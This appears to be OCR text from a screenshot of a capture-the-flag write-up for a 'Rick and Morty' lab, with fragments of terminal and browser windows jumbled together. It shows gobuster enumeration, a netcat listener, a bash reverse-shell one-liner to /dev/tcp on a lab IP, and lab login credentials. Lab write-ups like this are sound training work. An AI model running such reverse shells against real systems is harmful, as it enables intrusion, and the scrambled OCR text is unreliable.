 File Edit Selection View Go Run Terminal Help Search
Rick-and-morty.md
Preview Rick-and-morty.md
1
10s
2022-p Basic S What Bash M 10.10.246. http://10.1 Web S Rick is s
gobuster in directory enumeration mode
http://10.10.246.189/portal.php
Parrot Terminal
File Edit View Search Terminal Tabs Help
Import bookmarks... Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box
Parrot Terminal Parrot Terminal
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
(Status: 200) [Size: 882]
┌─[notconcerned@parrot]─[~/Desktop]
(Status: 301) [Size: 315] [--> http:/
└──╼ $nc -lvnp 4444
(Status: 302) [Size: 0] [--> /login.p
listening on [any] 4444 ...
(Status: 200) [Size: 17]
103142 / 882244 (11.69%)^C
Command Panel
rd interrupt detected, terminating.
103265 / 882244 (11.70%)
bash -c 'bash -i >& /dev/tcp/10.6.8.184/4444 0>&1'
Execute
Hello World
dy got a dashboard pannel with R1ckRul3s:Wubbalubbadubdu
t a dashboard that lets us run commnands as the www-data user,
any weird shells we are just going to try a nice one liner (a bash one
4444
liner and try to catch a shell